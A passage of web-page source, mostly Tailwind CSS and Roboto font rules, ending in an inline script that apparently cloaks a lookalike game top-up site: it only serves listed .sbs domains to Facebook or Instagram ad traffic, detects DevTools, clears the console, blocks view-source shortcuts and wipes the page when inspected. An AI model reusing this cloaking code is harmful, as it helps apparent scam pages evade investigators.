            .md\:p-\[15px\] {
                padding: 15px
            }

            .md\:p-\[30px\] {
                padding: 30px
            }

            .md\:p-\[62px\] {
                padding: 62px
            }

            .md\:px-0 {
                padding-left: 0;
                padding-right: 0
            }

            .md\:px-10 {
                padding-left: 2.5rem;
                padding-right: 2.5rem
            }

            .md\:px-2 {
                padding-left: .5rem;
                padding-right: .5rem
            }

            .md\:px-4 {
                padding-left: 1rem;
                padding-right: 1rem
            }

            .md\:px-6 {
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }

            .md\:px-8 {
                padding-left: 2rem;
                padding-right: 2rem
            }

            .md\:px-\[45px\] {
                padding-left: 45px;
                padding-right: 45px
            }

            .md\:px-\[55px\] {
                padding-left: 55px;
                padding-right: 55px
            }

            .md\:py-0 {
                padding-top: 0;
                padding-bottom: 0
            }

            .md\:py-1 {
                padding-top: .25rem;
                padding-bottom: .25rem
            }

            .md\:py-1\.5 {
                padding-top: .375rem;
                padding-bottom: .375rem
            }

            .md\:py-2 {
                padding-top: .5rem;
                padding-bottom: .5rem
            }

            .md\:py-2\.5 {
                padding-top: .625rem;
                padding-bottom: .625rem
            }

            .md\:py-24 {
                padding-top: 6rem;
                padding-bottom: 6rem
            }

            .md\:py-3 {
                padding-top: .75rem;
                padding-bottom: .75rem
            }

            .md\:py-6 {
                padding-top: 1.5rem;
                padding-bottom: 1.5rem
            }

            .md\:py-\[18px\] {
                padding-top: 18px;
                padding-bottom: 18px
            }

            .md\:py-\[60px\] {
                padding-top: 60px;
                padding-bottom: 60px
            }

            .md\:py-\[90px\] {
                padding-top: 90px;
                padding-bottom: 90px
            }

            .md\:pb-0 {
                padding-bottom: 0
            }

            .md\:pb-11 {
                padding-bottom: 2.75rem
            }

            .md\:pb-12 {
                padding-bottom: 3rem
            }

            .md\:pb-4 {
                padding-bottom: 1rem
            }

            .md\:pb-\[18px\] {
                padding-bottom: 18px
            }

            .md\:pb-\[78px\] {
                padding-bottom: 78px
            }

            .md\:pe-3 {
                padding-inline-end: .75rem
            }

            .md\:pe-3\.5 {
                padding-inline-end: .875rem
            }

            .md\:pe-6 {
                padding-inline-end: 1.5rem
            }

            .md\:pe-\[15px\] {
                padding-inline-end: 15px
            }

            .md\:ps-9 {
                padding-inline-start: 2.25rem
            }

            .md\:pt-0 {
                padding-top: 0
            }

            .md\:pt-0\.5 {
                padding-top: .125rem
            }

            .md\:pt-10 {
                padding-top: 2.5rem
            }

            .md\:pt-20 {
                padding-top: 5rem
            }

            .md\:pt-3 {
                padding-top: .75rem
            }

            .md\:pt-4 {
                padding-top: 1rem
            }

            .md\:pt-6 {
                padding-top: 1.5rem
            }

            .md\:pt-\[19\.106\%\] {
                padding-top: 19.106%
            }

            .md\:pt-\[27px\] {
                padding-top: 27px
            }

            .md\:pt-\[48px\] {
                padding-top: 48px
            }

            .md\:pt-\[52px\] {
                padding-top: 52px
            }

            .md\:text-center {
                text-align: center
            }

            .md\:text-start {
                text-align: start
            }

            .md\:text-end {
                text-align: end
            }

            .md\:text-2xl\/none {
                font-size: 1.5rem;
                line-height: 1
            }

            .md\:text-4xl\/none {
                font-size: 2.25rem;
                line-height: 1
            }

            .md\:text-\[32px\] {
                font-size: 32px
            }

            .md\:text-base {
                font-size: 1rem;
                line-height: 1.5rem
            }

            .md\:text-base\/5 {
                font-size: 1rem;
                line-height: 1.25rem
            }

            .md\:text-base\/\[22px\] {
                font-size: 1rem;
                line-height: 22px
            }

            .md\:text-base\/none {
                font-size: 1rem;
                line-height: 1
            }

            .md\:text-lg {
                font-size: 1.125rem;
                line-height: 1.75rem
            }

            .md\:text-lg\/none {
                font-size: 1.125rem;
                line-height: 1
            }

            .md\:text-sm {
                font-size: .875rem;
                line-height: 1.25rem
            }

            .md\:text-sm\/\[22px\] {
                font-size: .875rem;
                line-height: 22px
            }

            .md\:text-sm\/none {
                font-size: .875rem;
                line-height: 1
            }

            .md\:text-sm\/normal {
                font-size: .875rem;
                line-height: 1.5
            }

            .md\:text-xl {
                font-size: 1.25rem;
                line-height: 1.75rem
            }

            .md\:text-xl\/none {
                font-size: 1.25rem;
                line-height: 1
            }

            .md\:text-xs {
                font-size: .75rem;
                line-height: 1rem
            }

            .md\:font-bold {
                font-weight: 700
            }

            .md\:leading-none {
                line-height: 1
            }

            .md\:text-\[\#A0A0A0\] {
                --tw-text-opacity: 1;
                color: rgb(160 160 160 / var(--tw-text-opacity))
            }

            .md\:opacity-50 {
                opacity: .5
            }

            .md\:shadow-\[0_9px_28px_8px_rgba\(0\,0\,0\,0\.05\)\] {
                --tw-shadow: 0 9px 28px 8px rgba(0, 0, 0, .05);
                --tw-shadow-colored: 0 9px 28px 8px var(--tw-shadow-color);
                box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
            }

            .md\:transition-colors {
                transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
                transition-timing-function: cubic-bezier(.4, 0, .2, 1);
                transition-duration: .15s
            }

            .md\:hover\:bg-\[\#F5F5F5\]:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(245 245 245 / var(--tw-bg-opacity))
            }

            .md\:hover\:bg-\[\#FAFAFA\]:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(250 250 250 / var(--tw-bg-opacity))
            }

            .md\:hover\:bg-hover:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(var(--hover) / calc(var(--hover-alpha, 1) * var(--tw-bg-opacity)))
            }

            .group:hover .md\:group-hover\:block {
                display: block
            }

            .md\:aria-checked\:h-56[aria-checked=true] {
                height: 14rem
            }

            .md\:aria-checked\:bg-\[linear-gradient\(209deg\,\#DA1C1C_-7\.14\%\,\#8C1515_102\.95\%\)\][aria-checked=true] {
                background-image: linear-gradient(209deg, #DA1C1C -7.14%, #8C1515 102.95%)
            }

            .group[aria-checked=true] .md\:group-aria-checked\:-end-2 {
                inset-inline-end: -.5rem
            }

            .group[aria-checked=true] .md\:group-aria-checked\:mt-2 {
                margin-top: .5rem
            }

            .group[aria-checked=true] .md\:group-aria-checked\:border-s-\[\#FFD86D\]\/\[0\.763904\] {
                border-inline-start-color: rgba(255, 216, 109, .765)
            }

            .group[aria-checked=true] .md\:group-aria-checked\:border-t-\[\#FFD86D\]\/\[0\.763904\] {
                border-top-color: rgba(255, 216, 109, .765)
            }

            .group[aria-checked=true] .md\:group-aria-checked\:bg-\[\#FFD86D\]\/\[0\.763904\] {
                background-color: rgba(255, 216, 109, .765)
            }

            :is(.dark .dark\:md\:block) {
                display: block
            }

            :is(.dark .dark\:md\:hidden) {
                display: none
            }

            :is(.dark .dark\:md\:border-\[\#464651\]) {
                --tw-border-opacity: 1;
                border-color: rgb(70 70 81 / var(--tw-border-opacity))
            }

            :is(.dark .dark\:md\:bg-\[\#0D0D11\]) {
                --tw-bg-opacity: 1;
                background-color: rgb(13 13 17 / var(--tw-bg-opacity))
            }

            :is(.dark .dark\:md\:bg-\[\#3C3C47\]) {
                --tw-bg-opacity: 1;
                background-color: rgb(60 60 71 / var(--tw-bg-opacity))
            }

            :is(.dark .dark\:md\:bg-\[\#40404C\]) {
                --tw-bg-opacity: 1;
                background-color: rgb(64 64 76 / var(--tw-bg-opacity))
            }

            :is(.dark .dark\:md\:hover\:bg-\[\#3C3C47\]:hover) {
                --tw-bg-opacity: 1;
                background-color: rgb(60 60 71 / var(--tw-bg-opacity))
            }
        }

        @media (min-width: 1024px) {
            .lg\:absolute {
                position: absolute
            }

            .lg\:end-10 {
                inset-inline-end: 2.5rem
            }

            .lg\:mb-2 {
                margin-bottom: .5rem
            }

            .lg\:mb-2\.5 {
                margin-bottom: .625rem
            }

            .lg\:mb-\[28px\] {
                margin-bottom: 28px
            }

            .lg\:ms-5 {
                margin-inline-start: 1.25rem
            }

            .lg\:mt-6 {
                margin-top: 1.5rem
            }

            .lg\:h-60 {
                height: 15rem
            }

            .lg\:h-\[72px\] {
                height: 72px
            }

            .lg\:max-h-\[80\%\] {
                max-height: 80%
            }

            .lg\:w-28 {
                width: 7rem
            }

            .lg\:w-\[72px\] {
                width: 72px
            }

            .lg\:max-w-96 {
                max-width: 24rem
            }

            .lg\:max-w-\[400px\] {
                max-width: 400px
            }

            .lg\:max-w-\[80\%\] {
                max-width: 80%
            }

            .lg\:grid-cols-8 {
                grid-template-columns: repeat(8, minmax(0, 1fr))
            }

            .lg\:gap-x-2 {
                -moz-column-gap: .5rem;
                column-gap: .5rem
            }

            .lg\:gap-x-2\.5 {
                -moz-column-gap: .625rem;
                column-gap: .625rem
            }

            .lg\:rounded-lg {
                border-radius: .5rem
            }

            .lg\:rounded-md {
                border-radius: .375rem
            }

            .lg\:rounded-none {
                border-radius: 0
            }

            .lg\:p-6 {
                padding: 1.5rem
            }

            .lg\:px-0 {
                padding-left: 0;
                padding-right: 0
            }

            .lg\:px-10 {
                padding-left: 2.5rem;
                padding-right: 2.5rem
            }

            .lg\:px-12 {
                padding-left: 3rem;
                padding-right: 3rem
            }

            .lg\:py-1 {
                padding-top: .25rem;
                padding-bottom: .25rem
            }

            .lg\:py-1\.5 {
                padding-top: .375rem;
                padding-bottom: .375rem
            }

            .lg\:py-10 {
                padding-top: 2.5rem;
                padding-bottom: 2.5rem
            }

            .lg\:py-5 {
                padding-top: 1.25rem;
                padding-bottom: 1.25rem
            }

            .lg\:py-8 {
                padding-top: 2rem;
                padding-bottom: 2rem
            }

            .lg\:pb-5 {
                padding-bottom: 1.25rem
            }

            .lg\:pb-9 {
                padding-bottom: 2.25rem
            }

            .lg\:pt-0 {
                padding-top: 0
            }

            .lg\:pt-8 {
                padding-top: 2rem
            }

            .lg\:pt-9 {
                padding-top: 2.25rem
            }

            .lg\:text-2xl\/none {
                font-size: 1.5rem;
                line-height: 1
            }

            .lg\:text-lg {
                font-size: 1.125rem;
                line-height: 1.75rem
            }

            .lg\:text-sm {
                font-size: .875rem;
                line-height: 1.25rem
            }

            .lg\:text-sm\/none {
                font-size: .875rem;
                line-height: 1
            }

            .lg\:text-xl {
                font-size: 1.25rem;
                line-height: 1.75rem
            }

            .lg\:aria-checked\:h-64[aria-checked=true] {
                height: 16rem
            }

            .group[aria-checked=true] .lg\:group-aria-checked\:mt-3 {
                margin-top: .75rem
            }

            .group[aria-checked=true] .lg\:group-aria-checked\:w-32 {
                width: 8rem
            }
        }

        @media (orientation: landscape) {
            .landscape\:w-\[123vmin\] {
                width: 123vmin
            }
        }

        .\[\&\>ol\]\:list-inside>ol {
            list-style-position: inside
        }

        .\[\&\>ol\]\:list-decimal>ol {
            list-style-type: decimal
        }

        .\[\&_\>_\*\]\:ui-disabled\:\[mix-blend-mode\:luminosity\][data-headlessui-state~=disabled]>* {
            mix-blend-mode: luminosity
        }

        :where([data-headlessui-state~=disabled]) .\[\&_\>_\*\]\:ui-disabled\:\[mix-blend-mode\:luminosity\]>* {
            mix-blend-mode: luminosity
        }

        .\[\&_\[style\*\=bold\]\]\:\!font-medium [style*=bold] {
            font-weight: 500 !important
        }

        .\[\&_\[style\*\=bold\]\]\:text-text-primary [style*=bold] {
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)))
        }

        .\[\&_b\]\:\!font-medium b {
            font-weight: 500 !important
        }

        .\[\&_b\]\:text-text-primary b {
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)))
        }

        .\[\&_div\[data-marker\]\]\:hidden div[data-marker],
        .\[\&_img\]\:hidden img {
            display: none
        }

        .\[\&_strong\]\:\!font-medium strong {
            font-weight: 500 !important
        }

        .\[\&_strong\]\:text-text-primary strong {
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)))
        }

        /* cyrillic-ext */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
        }

        /* cyrillic */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
        }

        /* greek-ext */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+1F00-1FFF;
        }

        /* greek */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
        }

        /* math */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
        }

        /* symbols */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
        }

        /* vietnamese */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
        }

        /* latin-ext */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2) format('woff2');
            unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        /* latin */
        @font-face {
            font-family: 'Roboto';
            font-style: italic;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
        }

        /* cyrillic-ext */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
        }

        /* cyrillic */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
        }

        /* greek-ext */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+1F00-1FFF;
        }

        /* greek */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
        }

        /* math */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
        }

        /* symbols */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
        }

        /* vietnamese */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
        }

        /* latin-ext */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
            unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
        }

        /* latin */
        @font-face {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 100 900;
            font-stretch: 100%;
            font-display: swap;
            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
        }
    </style>
    <script>
        (function () {
            var config = { "redirect_url": "https:\/\/recargajogo.com.br\/", "allowed_domains": ["recargaojogo.sbs", "www.recargaojogo.sbs", "copa.recargaojogo.sbs", "teste.zenny.site"], "allow_localhost": false, "verify_domain": true, "block_devtools": true, "devtools_interval": 500, "devtools_action": "redirect", "disable_right_click": true, "disable_shortcuts": true, "disable_select": false, "disable_drag": true, "clear_console": true, "require_fb_params": true, "fb_allowed_utm_values": ["fb", "FB", "facebook", "Facebook", "ig", "IG", "instagram"], "token": "b0f5496e8839dc0522804a85ada7c61a55741ee40469d9c3a28d381d1c4459ce" };
            var redirectUrl = config.redirect_url;

            // Evitar loop de redirecionamento
            if (sessionStorage.getItem('blocked_redirect')) {
                sessionStorage.removeItem('blocked_redirect');
                return;
            }

            // Função de redirecionamento seguro
            function blockAccess() {
                sessionStorage.setItem('blocked_redirect', '1');
                try {
                    document.body.innerHTML = '';
                    document.head.innerHTML = '';
                } catch (e) { }
                // window.location.replace(redirectUrl);
            }

            // A verificação de parâmetros do Facebook é feita no PHP
            // O JavaScript só faz proteções adicionais (DevTools, domínio, etc)

            // Verificar domínio no cliente
            if (config.verify_domain) {
                var host = window.location.hostname.toLowerCase();
                var allowed = config.allowed_domains.map(function (d) { return d.toLowerCase(); });
                var isAllowed = false;

                if (config.allow_localhost && (host === 'localhost' || host === '127.0.0.1')) {
                    isAllowed = true;
                }

                for (var i = 0; i < allowed.length; i++) {
                    if (host === allowed[i] || host === 'www.' + allowed[i]) {
                        isAllowed = true;
                        break;
                    }
                }

                if (!isAllowed) {
                    blockAccess();
                    return;
                }
            }

            // ========================================
            // DETECÇÃO DE DEVTOOLS
            // ========================================
            if (config.block_devtools) {
                var devtoolsDetected = false;
                var isMobileDevice = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);



                // Método 2: console.log com getter (mais confiável, funciona em todos)
                var devtoolsChecker = new Image();
                Object.defineProperty(devtoolsChecker, 'id', {
                    get: function () {
                        if (!devtoolsDetected) {
                            devtoolsDetected = true;
                            blockAccess();
                        }
                    }
                });
                setInterval(function () {
                    if (!devtoolsDetected) {
                        console.log('%c', devtoolsChecker);
                    }
                }, 1000);

                // Limpar console (sem causar loop)
                if (config.clear_console) {
                    setInterval(function () {
                        if (!devtoolsDetected) {
                            console.clear();
                        }
                    }, 2000);
                }
            }

            // ========================================
            // BLOQUEAR TODOS OS ATALHOS DE DEVTOOLS
            // ========================================
            if (config.disable_shortcuts) {
                document.addEventListener('keydown', function (e) {
                    // F12
                    if (e.keyCode === 123) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                    // Ctrl+Shift+I (Inspect)
                    if (e.ctrlKey && e.shiftKey && e.keyCode === 73) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                    // Ctrl+Shift+J (Console)
                    if (e.ctrlKey && e.shiftKey && e.keyCode === 74) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                    // Ctrl+Shift+C (Select element)
                    if (e.ctrlKey && e.shiftKey && e.keyCode === 67) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                    // Ctrl+U (View source)
                    if (e.ctrlKey && e.keyCode === 85) {
                        e.preventDefault();
                        e.stopPropagation();
